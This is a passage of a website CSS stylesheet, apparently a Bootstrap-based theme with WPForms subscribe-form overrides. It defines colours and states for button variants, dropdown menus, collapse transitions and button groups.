  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .show > .btn-success.dropdown-toggle,
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit] {
    color: #fff;
    background-color: #00967d;
    border-color: #008972; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .btn-success:not(:disabled):not(.disabled).active:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .show > .btn-success.dropdown-toggle:focus,
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit] {
      box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }

.btn-info {
  color: #1e2022;
  background-color: #00dffc;
  border-color: #00dffc; }
  .btn-info:hover {
    color: #fff;
    background-color: #00bdd6;
    border-color: #00b2c9; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(5, 194, 219, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #00b2c9;
    border-color: #00a7bc; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(5, 194, 219, 0.5); }

.btn-warning {
  color: #1e2022;
  background-color: #ffc107;
  border-color: #ffc107; }
  .btn-warning:hover {
    color: #1e2022;
    background-color: #e0a800;
    border-color: #d39e00; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 169, 11, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #1e2022;
    background-color: #d39e00;
    border-color: #c69500; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 169, 11, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #de4437;
  border-color: #de4437; }
  .btn-danger:hover {
    color: #fff;
    background-color: #cd2f22;
    border-color: #c22d20; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c22d20;
    border-color: #b72a1e; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }

.btn-light {
  color: #1e2022;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #1e2022;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 216, 218, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #1e2022;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 216, 218, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #1e2022;
  border-color: #1e2022; }
  .btn-dark:hover {
    color: #fff;
    background-color: #0c0d0e;
    border-color: #060707; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(64, 65, 67, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #060707;
    border-color: black; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(64, 65, 67, 0.5); }

.btn-white {
  color: #1e2022;
  background-color: #fff;
  border-color: #fff; }
  .btn-white:hover {
    color: #1e2022;
    background-color: #ececec;
    border-color: #e6e5e5; }
  .btn-white:focus, .btn-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 222, 222, 0.5); }
  .btn-white.disabled, .btn-white:disabled {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .btn-white:not(:disabled):not(.disabled):active, .btn-white:not(:disabled):not(.disabled).active,
  .show > .btn-white.dropdown-toggle {
    color: #1e2022;
    background-color: #e6e5e5;
    border-color: #dfdfdf; }
    .btn-white:not(:disabled):not(.disabled):active:focus, .btn-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 222, 222, 0.5); }

.btn-indigo {
  color: #fff;
  background-color: #2d1582;
  border-color: #2d1582; }
  .btn-indigo:hover {
    color: #fff;
    background-color: #221061;
    border-color: #1e0e56; }
  .btn-indigo:focus, .btn-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }
  .btn-indigo.disabled, .btn-indigo:disabled {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-indigo:not(:disabled):not(.disabled):active, .btn-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-indigo.dropdown-toggle {
    color: #fff;
    background-color: #1e0e56;
    border-color: #1a0c4b; }
    .btn-indigo:not(:disabled):not(.disabled):active:focus, .btn-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }

.btn-outline-primary, .wp-block-button.is-style-outline .wp-block-button__link {
  color: #377dff;
  border-color: #377dff; }
  .btn-outline-primary:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .btn-outline-primary:focus, .wp-block-button.is-style-outline .wp-block-button__link:focus, .btn-outline-primary.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }
  .btn-outline-primary.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link, .btn-outline-primary:disabled, .wp-block-button.is-style-outline .wp-block-button__link:disabled {
    color: #377dff;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle,
  .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus,
    .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link:focus {
      box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.btn-outline-secondary {
  color: #77838f;
  border-color: #77838f; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #77838f;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.btn-outline-success {
  color: #00c9a7;
  border-color: #00c9a7; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #00c9a7;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.btn-outline-info {
  color: #00dffc;
  border-color: #00dffc; }
  .btn-outline-info:hover {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #00dffc;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107; }
  .btn-outline-warning:hover {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger {
  color: #de4437;
  border-color: #de4437; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #de4437;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #1e2022;
  border-color: #1e2022; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #1e2022;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }

.btn-outline-white {
  color: #fff;
  border-color: #fff; }
  .btn-outline-white:hover {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .btn-outline-white:focus, .btn-outline-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }
  .btn-outline-white.disabled, .btn-outline-white:disabled {
    color: #fff;
    background-color: transparent; }
  .btn-outline-white:not(:disabled):not(.disabled):active, .btn-outline-white:not(:disabled):not(.disabled).active,
  .show > .btn-outline-white.dropdown-toggle {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
    .btn-outline-white:not(:disabled):not(.disabled):active:focus, .btn-outline-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-indigo {
  color: #2d1582;
  border-color: #2d1582; }
  .btn-outline-indigo:hover {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-outline-indigo:focus, .btn-outline-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }
  .btn-outline-indigo.disabled, .btn-outline-indigo:disabled {
    color: #2d1582;
    background-color: transparent; }
  .btn-outline-indigo:not(:disabled):not(.disabled):active, .btn-outline-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-outline-indigo.dropdown-toggle {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
    .btn-outline-indigo:not(:disabled):not(.disabled):active:focus, .btn-outline-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.btn-link {
  font-weight: 400;
  color: #377dff;
  text-decoration: none; }
  .btn-link:hover {
    color: #0052ea;
    text-decoration: none; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: none;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #8c98a4;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 8.4375rem;
  padding: 1rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #1e2022;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
  border-radius: 0.3125rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e7eaf3; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.375rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #77838f;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #1e2022;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 1rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #8c98a4;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.375rem 1.5rem;
  color: #77838f; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 1; }

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

